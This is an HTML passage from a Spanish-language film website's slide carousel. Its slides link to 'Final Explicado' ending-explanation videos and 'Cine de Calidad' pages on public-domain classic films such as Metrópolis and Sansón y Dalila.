					  <h2 itemprop="name">Salt - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="146" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-visita/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/2A5Dp4r1PuU/0.jpg" alt="La Visita - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La Visita - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="149" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/vivo-2021/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/BOe8L69JpVI/0.jpg" alt="Vivo (2021) - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Vivo (2021) - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="154" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/noches-de-tormenta/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/SZltF7LNHPw/0.jpg" alt="Noches De Tormenta - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Noches De Tormenta - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="162" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-bruja-2021/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/n4vAELO4W0o/0.jpg" alt="La bruja (2021) - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La bruja (2021) - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="165" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/esther-y-el-rey-clasica-pelicula-biblica/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescinelibreonlinecom/cine-libre-online-esther-y-el-rey-clasica-pelicula-biblica-de-1960-1.jpg" alt="Cine de Calidad: Esther y el rey, clásica película bíblica de 1960" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cine de Calidad: Esther y el rey, clásica película bíblica de 1960</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="166" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-hijo/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/FZFFAMkYw_M/0.jpg" alt="El Hijo - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El Hijo - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="168" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/mulholland-drive/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/jbZJ487oJlY/0.jpg" alt="Mulholland Drive - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Mulholland Drive - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="172" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/decay-pelicula-zombis/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescinelibreonlinecom/cine-libre-online-decay-la-pelicula-de-zombis-filmada-en-el-gran-colisionador-de-hadrones-1.jpg" alt="Cine de Calidad: Decay, la película de zombis filmada en el Gran Colisionador de Hadrones" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cine de Calidad: Decay, la película de zombis filmada en el Gran Colisionador de Hadrones</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="175" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/jesus-de-nazaret-1977/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/tm3RfymlhgU/0.jpg" alt="Jesús de Nazaret (1977) - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Jesús de Nazaret (1977) - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="177" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/fantasmagorie-1908-primer-dibujo-animado/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescinelibreonlinecom/cine-libre-online-fantasmagorie-1908-el-primer-dibujo-animado-1.jpg" alt="Cine de Calidad: Fantasmagorie (1908), el primer dibujo animado " loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cine de Calidad: Fantasmagorie (1908), el primer dibujo animado </h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="180" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-autopsia-de-jane-doe/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/od9VTbZ__uc/0.jpg" alt="La Autopsia De Jane Doe - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La Autopsia De Jane Doe - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="182" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-deseo-de-navidad-de-angela-2018/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/vI19gW8H04Q/0.jpg" alt="El deseo de Navidad de Ángela (2018) - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El deseo de Navidad de Ángela (2018) - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="184" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-lista-de-schindler-1993/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/gG22XNhtnoY/0.jpg" alt="La lista de Schindler (1993) - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La lista de Schindler (1993) - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="185" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/the-crowded-room/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/4w1xZA7pX2c/0.jpg" alt="The Crowded Room - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">The Crowded Room - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="195" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tenemos-que-hablar-de-kevin/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/hcV_SxyetLM/0.jpg" alt="Tenemos Que Hablar De Kevin - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Tenemos Que Hablar De Kevin - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="196" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tulsa-ciudad-de-lucha/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescinelibreonlinecom/cine-libre-online-tulsa-ciudad-de-lucha-1.jpg" alt="Cine de Calidad: Tulsa, ciudad de lucha" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cine de Calidad: Tulsa, ciudad de lucha</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="197" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/kate-2021/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/MysGjRS9jFU/0.jpg" alt="Kate (2021) - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Kate (2021) - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="211" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/apollo-13-houston-weve-got-problem/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescinelibreonlinecom/cine-libre-online-15-recomendables-documentales-que-puedes-ver-online-gratis-10.jpg" alt="Cine de Calidad: Apollo 13: Houston, Weve Got a Problem" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cine de Calidad: Apollo 13: Houston, Weve Got a Problem</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="222" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/en-la-noche-y-el-hielo-hundimiento-titanic/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescinelibreonlinecom/cine-libre-online-en-la-noche-y-el-hielo-el-hundimiento-del-titanic-1.jpg" alt="Cine de Calidad: En la noche y el hielo (El hundimiento del Titanic)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cine de Calidad: En la noche y el hielo (El hundimiento del Titanic)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="225" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/lugares-oscuros-2015/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/B9-SOzxMNxo/0.jpg" alt="Lugares oscuros (2015) - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Lugares oscuros (2015) - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="227" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/david-y-goliat/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescinelibreonlinecom/cine-libre-online-david-y-goliat-1.jpg" alt="Cine de Calidad: David y Goliat" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cine de Calidad: David y Goliat</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="230" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-poder-del-perro-2021/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/wzTkWBGDeJY/0.jpg" alt="El poder del perro (2021) - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El poder del perro (2021) - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="232" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/hercules/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescinelibreonlinecom/cine-libre-online-hercules-1.jpg" alt="Cine de Calidad: Hércules" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cine de Calidad: Hércules</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="234" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/sanson-y-dalila/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescinelibreonlinecom/cine-libre-online-sanson-y-dalila-1.jpg" alt="Cine de Calidad: Sansón y Dalila" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cine de Calidad: Sansón y Dalila</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="237" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/si-supieras-2021/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/owjAkPjnNUU/0.jpg" alt="Si supieras (2021) - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Si supieras (2021) - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="4" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/mision-para-tres-bail-out/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescinelibreonlinecom/cine-libre-online-mision-para-tres-bail-out-1.jpg" alt="Cine de Calidad: Misión para tres (Bail Out)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cine de Calidad: Misión para tres (Bail Out)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="17" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/mi-nombre-es-dolemite-2019/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/ZEOMg1ffNoU/0.jpg" alt="Mi nombre es Dolemite (2019) - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Mi nombre es Dolemite (2019) - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="46" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/the-taking-of-deborah-logan/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/DnZNojsjlQM/0.jpg" alt="The Taking Of Deborah Logan - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">The Taking Of Deborah Logan - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="50" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/curiosas-peliculas-de-ciencia-ficcion/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescinelibreonlinecom/cine-libre-online-curiosas-peliculas-de-ciencia-ficcion-en-dominio-publico-1.jpg" alt="Cine de Calidad: Curiosas películas de Ciencia Ficción en Dominio Público" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cine de Calidad: Curiosas películas de Ciencia Ficción en Dominio Público</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="63" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-serie-dartacan-y-los-tres/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescinelibreonlinecom/cine-libre-online-la-serie-dartacan-y-los-tres-mosqueperros-online-completa-1.jpg" alt="Cine de Calidad: La serie DArtacán y los Tres Mosqueperros Online completa" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cine de Calidad: La serie DArtacán y los Tres Mosqueperros Online completa</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="65" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recursos-inhumanos/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/sLenvLDuuTE/0.jpg" alt="Recursos Inhumanos - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recursos Inhumanos - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="75" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-malvado-zaroff/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescinelibreonlinecom/cine-libre-online-el-malvado-zaroff-1.jpg" alt="Cine de Calidad: El malvado Zaroff" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cine de Calidad: El malvado Zaroff</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="78" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-tigre-blanco-2021/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/xRSDXJ61Tek/0.jpg" alt="El tigre blanco (2021) - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El tigre blanco (2021) - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="82" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/aerograd-frontier/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescinelibreonlinecom/cine-libre-online-aerograd-frontier-1.jpg" alt="Cine de Calidad: Aerograd (Frontier)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cine de Calidad: Aerograd (Frontier)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="98" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/metropolis/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescinelibreonlinecom/cine-libre-online-coleccion-de-clasicos-del-cine-mudo-8.jpg" alt="Cine de Calidad: Metrópolis" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cine de Calidad: Metrópolis</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="102" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/titane/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/Q5_w2W5G9OM/0.jpg" alt="Titane - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Titane - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="110" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-forma-del-agua/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/ITqLYivTuh4/0.jpg" alt="La Forma Del Agua - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La Forma Del Agua - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="111" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/20000-leguas-de-viaje-submarino/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescinelibreonlinecom/cine-libre-online-20000-leguas-de-viaje-submarino-1.jpg" alt="Cine de Calidad: 20.000 leguas de viaje submarino" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cine de Calidad: 20.000 leguas de viaje submarino</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="113" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/dibujos-animados-en-dominio-publico/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescinelibreonlinecom/cine-libre-online-dibujos-animados-en-dominio-publico-1.jpg" alt="Cine de Calidad: Dibujos animados en Dominio Público" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cine de Calidad: Dibujos animados en Dominio Público</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="114" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cortos-animados-de-popeye-en-dominio/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescinelibreonlinecom/cine-libre-online-cortos-animados-de-popeye-en-dominio-publico-1.jpg" alt="Cine de Calidad: Cortos animados de Popeye en Dominio Público" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cine de Calidad: Cortos animados de Popeye en Dominio Público</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="115" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/martha-marcy-may-marlene/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/ERREgOobLOs/0.jpg" alt="Martha Marcy May Marlene - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Martha Marcy May Marlene - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="121" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cielo-de-medianoche-2020/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/_3WajD_OME8/0.jpg" alt="Cielo de medianoche (2020) - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cielo de medianoche (2020) - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="124" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/big-short/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/vgqG3ITMv1Q/0.jpg" alt="Big Short - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Big Short - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="132" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-hombre-indestructible/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescinelibreonlinecom/cine-libre-online-curiosas-peliculas-de-ciencia-ficcion-en-dominio-publico-5.jpg" alt="Cine de Calidad: El hombre indestructible" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cine de Calidad: El hombre indestructible</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="141" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nos-va-la-marcha/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescinelibreonlinecom/cine-libre-online-15-excelentes-documentales-poco-conocidos-online-gratis-7.jpg" alt="Cine de Calidad: Nos va la marcha" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cine de Calidad: Nos va la marcha</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="142" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tyler-rake-2020/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/L6P3nI6VnlY/0.jpg" alt="Tyler Rake (2020) - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Tyler Rake (2020) - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="145" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/otra-vuelta-de-tuerca/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/3_hyVFjVEnY/0.jpg" alt="Otra Vuelta De Tuerca - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Otra Vuelta De Tuerca - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="147" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/los-secretos-que-ocultamos/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/nBX8VDO6CtI/0.jpg" alt="Los Secretos Que Ocultamos - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Los Secretos Que Ocultamos - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="151" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/los-ultimos-dias-de-pompeya/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescinelibreonlinecom/cine-libre-online-los-ultimos-dias-de-pompeya-1.jpg" alt="Cine de Calidad: Los últimos días de Pompeya" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cine de Calidad: Los últimos días de Pompeya</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="152" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-cadaver-de-la-novia-2005/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/AGACeWVdFqo/0.jpg" alt="El cadáver de la novia (2005) - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El cadáver de la novia (2005) - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="153" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/square-one-documental-caso-michael-jackson/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescinelibreonlinecom/cine-libre-online-square-one-documental-sobre-el-caso-michael-jackson-1.jpg" alt="Cine de Calidad: Square One, documental sobre el caso Michael Jackson" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cine de Calidad: Square One, documental sobre el caso Michael Jackson</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="155" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/no-sabeis-quien-soy/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/j6zORB67R5c/0.jpg" alt="No Sabeis Quien Soy - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">No Sabeis Quien Soy - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="157" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/exodo-dioses-y-reyes-2014/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/isi3NKI593E/0.jpg" alt="Exodo: Dioses y Reyes (2014) - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Exodo: Dioses y Reyes (2014) - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="159" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-jinete-llamado-muerte/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescinelibreonlinecom/cine-libre-online-el-jinete-llamado-muerte-1.jpg" alt="Cine de Calidad: El jinete llamado Muerte" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cine de Calidad: El jinete llamado Muerte</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="160" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-proyecto-de-la-bruja-de-blair/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/sjRX2jnjm9g/0.jpg" alt="El Proyecto De La Bruja De Blair - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El Proyecto De La Bruja De Blair - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="163" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-angel-y-el-pistolero/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescinelibreonlinecom/cine-libre-online-westerns-de-john-wayne-en-dominio-publico-que-puedes-ver-online-gratis-40.jpg" alt="Cine de Calidad: El ángel y el pistolero" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cine de Calidad: El ángel y el pistolero</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="164" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/sherlock-holmes-y-el-arma-secreta/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescinelibreonlinecom/cine-libre-online-coleccion-de-peliculas-clasicas-de-sherlock-holmes-4.jpg" alt="Cine de Calidad: Sherlock Holmes y el arma secreta" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cine de Calidad: Sherlock Holmes y el arma secreta</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="167" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/clasicos-del-cine-belico-dominio-publico/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescinelibreonlinecom/cine-libre-online-clasicos-del-cine-belico-en-dominio-publico-1.jpg" alt="Cine de Calidad: Clásicos del cine bélico en Dominio Público" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cine de Calidad: Clásicos del cine bélico en Dominio Público</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="173" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-espada-magica/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescinelibreonlinecom/cine-libre-online-la-espada-magica-1.jpg" alt="Cine de Calidad: La espada mágica" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cine de Calidad: La espada mágica</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="178" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/luces-en-el-cielo-anime/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/6LFNYLh3Kv4/0.jpg" alt="Luces En El Cielo Anime - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Luces En El Cielo Anime - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="183" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cry-uncle-la-comedia-erotica-de-troma/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescinelibreonlinecom/cine-libre-online-cry-uncle-la-comedia-erotica-de-troma-entertainment-1.jpg" alt="Cine de Calidad: Cry Uncle!, la comedia erótica de Troma Entertainment" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cine de Calidad: Cry Uncle!, la comedia erótica de Troma Entertainment</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="189" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/prometheus/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/5UEv03g51kU/0.jpg" alt="Prometheus - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Prometheus - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="191" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
